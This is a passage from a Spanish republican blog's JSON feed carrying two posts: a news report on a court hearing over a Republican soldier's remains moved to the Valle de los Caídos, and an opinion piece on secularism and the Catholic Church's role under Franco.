"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Juicio por el \"secuestro\" de los restos de un catalán en el Valle de los Caídos "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTS_47CogXBXk08L9ysa5mKGFlp5COUxEgwty5Ig7lTHoPlgxIxQ-aNCjX7JpbSHRgifJylBnw_nda2XT13H9d_d7LyeJzWD8arYV-HgN69vZTVBZn9_3UsKzikGAF6cUjpiH8FbhAABw0AZvjHnPkoa3wUkQqboEXxqqRZ6l3iFoAVp0kMTtnagKYlvI2\/s1920\/Juicio%20por%20el%20_secuestro_%20de%20los%20restos%20de%20un%20catal%C3%A1n%20en%20el%20Valle%20de%20los%20Ca%C3%ADdos.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTS_47CogXBXk08L9ysa5mKGFlp5COUxEgwty5Ig7lTHoPlgxIxQ-aNCjX7JpbSHRgifJylBnw_nda2XT13H9d_d7LyeJzWD8arYV-HgN69vZTVBZn9_3UsKzikGAF6cUjpiH8FbhAABw0AZvjHnPkoa3wUkQqboEXxqqRZ6l3iFoAVp0kMTtnagKYlvI2\/s320\/Juicio%20por%20el%20_secuestro_%20de%20los%20restos%20de%20un%20catal%C3%A1n%20en%20el%20Valle%20de%20los%20Ca%C3%ADdos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuicio por el \"secuestro\" de los restos de un catalán en el Valle de los Caídos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Quico+Sall%C3%A9s\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003EQuico Sallés\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003EEl 23 de octubre la juez de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=San+Lorenzo+de+El+Escorial+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003ESan Lorenzo de El Escorial\u003C\/a\u003E celebra la primera vista del caso del soldado republicano José Álvarez López\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle\u003E\u003Cdiv\u003E\u003Cmain\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESerá el próximo 23 de octubre en el Juzgado de Primera Instancia e Instrucción de San Lorenzo de El Escorial. La juez titular, \u003Cb\u003E Míriam Matías \u003C\/b\u003E , ha citado al ministerio fiscal y \u003Cb\u003E Teresa Álvarez Miret y Josep Montmany Álvarez, \u003C\/b\u003E hija y nieto respectivamente de \u003Ca data-id=\"https:\/\/elmon.cat\/politica\/tribunals\/jutge-obre-via-acusar-espanya-segrestar-restes-catala-valle-caidos-987133\/\" data-type=\"URL\" href=\"https:\/\/elmon.cat\/politica\/tribunals\/jutge-obre-via-acusar-espanya-segrestar-restes-catala-valle-caidos-987133\/\"\u003E\u003Cb\u003E José Álvarez López, \u003C\/b\u003E \u003C\/a\u003E un soldado catalán de la República que murió en el frente del Ebro y fue enterrado en el \u003Ca data-id=\"918653\" data-type=\"post\" href=\"https:\/\/elmon.cat\/societat\/justicia\/la-familia-dun-catala-enterrat-al-valle-de-los-caidos-denuncia-espanya-per-crims-de-guerra-918653\/\"\u003E Valle de los Caídos \u003C\/a\u003E\n , ahora llamado Curo. Un entierro de un cuerpo que fue exhumado \nilegalmente del cementerio de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Horta+de+Sant+Joan+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003EHorta de Sant Joan\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Terra+Alta+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003ETerra Alta\u003C\/a\u003E) y \ntrasladado al santuario fascista. \u003C\/span\u003E\u003C\/p\u003E\n                \n                \n                \n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora la defensa de la hija y el nieto, que conduce al abogado \u003Cb\u003E\u003Ca data-id=\"960991\" data-type=\"post\" href=\"https:\/\/elmon.cat\/politica\/tribunals\/neix-accio-cassandra-advocats-minoria-nacional-catalana-960991\/\"\u003E Josep Rosell, \u003C\/a\u003E\u003C\/b\u003E\n espera que la vista sirva para poder salir adelante con la petición de \nexhumación y reconocimiento de los hechos. Una petición que la fiscalía \nve razonable y no ha puesto ninguna traba de competencia, ni territorial\n ni objetiva, para poder certificar que \u003Cb\u003E \"el cadáver de un soldado catalán republicano fue secuestrado por el Estado y enterrado en una fundición común\" \u003C\/b\u003E\n . De hecho, es un paso imprescindible para hacer efectivo el objetivo \nfinal de los impulsores del proceso, denunciar a España por crímenes de \nguerra, al entender que no ha prescrito la acción. Además, entienden que\n también podrían abrir un \u003Cb\u003E procedimiento civil de reparación y reclamar una indemnización. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-src=\"https:\/\/elmon.cat\/app\/uploads\/sites\/15\/2019\/05\/el-valle-de-los-caidos-des-de-dins-11-1.jpeg\" src=\"https:\/\/elmon.cat\/app\/uploads\/sites\/15\/2019\/05\/el-valle-de-los-caidos-des-de-dins-11-1.jpeg\" \/\u003E\u003C\/picture\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/main\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cmain\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUna declaración, primera etapa\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/main\u003E\u003Cmain\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa resolución judicial que buscan la hija y el nieto de José Álvarez \nLópez es que se certifique que \"murió durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Spanish+Civil+War\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E, formando \nparte de las tropas republicanas, y que sus restos fueron trasladados \ndurante la dictadura al Valle de los Caídos\". De hecho, la propia \nadministración del mausoleo confirmó que los restos están registrados \ncon el núm. 5.289 y situadas en el columbario núm. 1.226, lugar \ncorrespondiente a la Cripta Derecha. \u003C\/span\u003E\u003C\/p\u003E\n                \n                \n                \n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon esta resolución, suficientemente factible dada la ingente \ncantidad de prueba aportada, el abogado espera establecer lo que \ntécnicamente se llama “la realidad y las circunstancias de tiempos \npasados ​​determinados”. Una exhumación ilegal de un combatiente \ncatalán. En concreto, José cayó abatido durante la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Battle+of+the+Ebro\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003Ebatalla del Ebro\u003C\/a\u003E y \nfue enterrado en el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cementerio+de+Horta+de+Sant+Joan+Spain\u0026amp;bbid=3943668767006122232\u0026amp;bpid=7344536368544759588\" target=\"_blank\"\u003Ecementerio de Horta de Sant Joan\u003C\/a\u003E. Pero en 1959, \nveinte años después de su muerte, y con el desconocimiento de la \nfamilia, José fue desenterrado y trasladado a la basílica franquista del\n \u003Ca href=\"https:\/\/elmon.cat\/politica\/el-valle-de-los-caidos-un-partit-perdut-des-del-1939-130025\/\"\u003E Valle de los Caídos \u003C\/a\u003E\n . A partir de ahí, los herederos quieren abrir una nueva vía hasta \nahora no explorada que es la existencia de un crimen de guerra por parte\n del Estado español -delito que todavía no ha prescrito- dada la \ncontinuidad de los regímenes y términos de la ley de memoria \ndemocrática. \u003C\/span\u003E\u003C\/p\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/elmon.cat\/politica\/tribunals\/judici-pel-segrest-de-les-restes-dun-catala-al-valle-de-los-caidos-1067012\/\" target=\"_blank\"\u003Eelmon.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7344536368544759588\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7344536368544759588?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7344536368544759588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7344536368544759588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/juicio-por-el-secuestro-de-los-restos.html","title":"Juicio por el \"secuestro\" de los restos de un catalán en el Valle de los Caídos "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTS_47CogXBXk08L9ysa5mKGFlp5COUxEgwty5Ig7lTHoPlgxIxQ-aNCjX7JpbSHRgifJylBnw_nda2XT13H9d_d7LyeJzWD8arYV-HgN69vZTVBZn9_3UsKzikGAF6cUjpiH8FbhAABw0AZvjHnPkoa3wUkQqboEXxqqRZ6l3iFoAVp0kMTtnagKYlvI2\/s72-c\/Juicio%20por%20el%20_secuestro_%20de%20los%20restos%20de%20un%20catal%C3%A1n%20en%20el%20Valle%20de%20los%20Ca%C3%ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1515146554722454325"},"published":{"$t":"2025-10-16T07:30:00.002+02:00"},"updated":{"$t":"2025-10-16T07:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Laicismo, memoria y democracia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s1920\/Laicismo,%20memoria%20y%20democracia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s320\/Laicismo,%20memoria%20y%20democracia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELaicismo, memoria y democracia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIsabel Alonso Dávila\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl fin de semana del 26 al 28 de septiembre tuvieron lugar en \nPau los XIV Encuentros transfronterizos de la memoria histórica, \ndemocrática y antifascista, con el título de “Internacionalismo, \nsolidaridad, laicismo”. En dichas jornadas se puso en evidencia, entre \notras cosas, el papel fundamental de la Iglesia Católica (la \nInstitución, su jerarquía y una gran parte de la feligresía) en el golpe\n contra la II República española, en la represión franquista y en los 40\n años de dictadura.\n    \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n                                        \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n                            \n                            \n        \n                    \n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El debate de la mesa redonda “República, democracia, laicidad, \neducación” puso al descubierto el poder de la Iglesia en la Dictadura de\n Primo de Rivera, controlando las leyes, la educación y la moral \nindividual; la oposición frontal de los obispos, por todos los medios, a\n las leyes de la II República, con el apoyo del entonces Papa Pío XI, \nimpulsando la creación de la CEDA (Confederación Española de Derechas \nautónomas) para “defender la civilización cristiana y combatir las leyes\n de la República”; el entusiasta apoyo de la jerarquía eclesiástica al \ngolpe militar contra el gobierno del Frente Popular, al que consideraban\n “ilegítimo, tiránico, traidor a la Patria y enemigo de Dios y de la \nIglesia” (El Debate, 20 de febrero de 1936), mientras la sublevación es \nconsiderada la Santa Cruzada contra el ateísmo y el comunismo y en \ndefensa de la civilización cristiana. Se puede resumir ese ardor de \ncruzada en la célebre frase del arzobispo de Burgos, el cardenal Gomera:\n “Benditos sean los cañones si hacen florecer el Evangelio”. Es muy \ncitada la carta conjunta de todos los obispos (excepto Félix Vidal i \nBarraquer y Salvador Múgica), en mayo de 1937, donde apoyan sin fisuras \nal Movimiento Nacional.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n                            \n        \n        \n        \n        \n                    \n            \n                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n                            \n        \n        \n        \n                    \n                    \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        El nacionalcatolicismo es la médula ideológica del franquismo, \nque influencia toda la legislación, toda la vida social y política del \npaís: la Iglesia Católica se encarga de los servicios sociales y la \neducación, incluyendo la preparación del joven príncipe, y del control \nde la vida de las mujeres, y su castigo, a partir de sus criterios \nmisóginos. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Los documentales presentados en las jornadas desvelan el cruel \npapel de órdenes religiosas (oblatas, adoratrices, trinitarias, hijas de\n la Caridad..) en el hasta hace poco desconocido 'Patronato de \nProtección de la Mujer', que pervivió hasta 1986, aunque esas mismas \nórdenes religiosas, con subvenciones públicas, siguen prestando \nservicios sociales a mujeres en dificultades; o la complicidad de las \nmonjas en la trama de “bebés robados”. El magnífico documental “Los \nMuros”, que se proyectó en Pau, describía toda la estructura de trabajo \nesclavo de los presos bajo el d-nominado “Patronato de Redención por el \nTrabajo”, propuesto y dirigido por el jesuita José Agustín Pérez del \nPulgar.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                                    \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n                    \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En la exposición por parte de Europa Laica se puso sobre la mesa\n que, durante la Democracia, la jerarquía eclesiástica ha ejercido su \npoder para intentar condicionar las propuestas legislativas, intentando \nimponer sus principios morales y manteniendo o incrementando sus \nprivilegios. Los planteamientos ultras se radicalizan bajo el papado de \nJuan Pablo II, con una gran influencia del Opus, que cuenta en los años \n80 con más de 20 obispos y una buena cantidad de ministros en el \ngobierno de Aznar. Es la época en que se comienzan miles de procesos de \nbeatificación de los “mártires de la cruzada”, propuestos por elementos \nfranquistas como La Hermandad Sacerdotal Española, Falange, Alféreces \nProvisionales, Guardia de Franco o Fundación francisco Franco. Pero \nmuchas de esas beatificaciones se produjeron en el actual siglo, en \n2007. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A pesar de las leyes de Memoria, las iglesias y catedrales \nsiguen hoy mostrando símbolos franquistas, desde placas conmemorativas \nen espacios cercanos al altar, hasta cruces de los caídos en sus \nfachadas o todo tipo de emble-mas nacionalcatólicos en los pasos \nprocesionales. Mientras que, hasta ahora, no ha pedido perdón por su \nsangriento papel histórico.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Desde Europa Laica proponemos que las asociaciones memorialistas\n dediquen toda la atención al papel de la Iglesia Católica, si se \npretende que se conozca la verdad, hacer justicia y pedir reparación. Y \nsobre todo para evitar la repetición, porque aún en 2025 una buena parte\n de esa institución, con la mayoría de la Comisión Episcopal, mantienen \nposicionamientos políticos muy próximos a los de la ultraderecha \nespañola, con importantes lazos internacionales de sectores \nultrareligiosos y ultraconservadores. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n                            \n                \n                \n        \n                        \n        \n                    \n        \n        \n        \n        \n        \n        \n                    \n                    \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Es cierto que los datos del CIS muestran que la sociedad \nespañola actual está muy secularizada, pero la falta de una política \nlaicista clara y el mantenimiento de los acuerdos con la Santa Sede \n(1979), herederos del Concordato franquista de 1953, han convertido a la\n Iglesia en un actor político con poder y sin control democrático. Y \npretende dominar la batalla cultural junto con la derecha y la \nultraderecha: antifeminismo, lgtbifobia, oposición a la legislación de \nlibertades sexuales, impedimentos al desarrollo de la ley de eutanasia, \ndefensa interesada de la educación privada concertada frente a la \npública, permanencia de profesorado de religión en los centros \neducativos, incluso en algunos universitarios… Esa influencia en la \neducación se mantiene y amplía, a pesar del descubrimiento de los \ncientos de miles de casos de pederastia, con impunidad y complicidad de \nmuchos jueces. Cada vez hay más grupos católicos en la internacional del\n odio.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La mayoría antifranquista y democrática debe movilizarse por la \nlaicidad, por un Estado sin injerencias clericales ni privilegios \nconfesionales. Los partidos democráticos tienen la obligación \nconstitucional de trabajar por un Estado en el que sea cierto que “no \ntiene ninguna religión oficial”, que sea efectivamente “aconfesional”, \nque viene a ser lo mismo que laico. La defensa de la laicidad es hoy una\n exigencia democrática. No se puede hablar de igualdad ni de soberanía \npopular mientras una instituciónn privada pretenda dictar el rumbo \npolítico del país desde una posición de poder, impunidad y privilegios.\n    \u003C\/span\u003E\u003C\/p\u003E\n\n                    \n        \n                \n                \n        \n                \n        \n                \n        \n                    \n    \n    \n    \n    \n    \n                        \n        \n\n\n\n    \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La laicidad del Estado no es un aspecto o un adjetivo más. No \ndefenderla convierte la situación actual en un problema estructural. Y \ncomo tal debe abordarse, si queremos tener un Estado verdaderamente \ndemocrático.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/cordopolis.eldiario.es\/blogopolis\/el-blog-del-lector\/laicismo-memoria-democracia_132_12683354.html\" target=\"_blank\"\u003Ecordopolis.eldiario.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1515146554722454325\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1515146554722454325?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1515146554722454325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1515146554722454325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/laicismo-memoria-y-democracia.html","title":"Laicismo, memoria y democracia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14g2mTB7OIty2zFGOuR3GRPl2ScCi6esMnC89e1YN0JQa9zuqPUT90y71KatIpqIz8QXbuL2nMBcG6r5oZ5fzeO6breFlMxGx_5RxuJv7Ah11H4KjdvSmd0AoN0rJZxjH7coSOimJ8fuqiAj26OPrDqsw7VzKrjbR_mlZG-tckimI1Rb4qkllh5Rtyfdo\/s72-c\/Laicismo,%20memoria%20y%20democracia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3789657327974118122"},"published":{"$t":"2025-10-15T09:30:00.000+02:00"},"updated":{"$t":"2025-10-15T09:30:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campos de 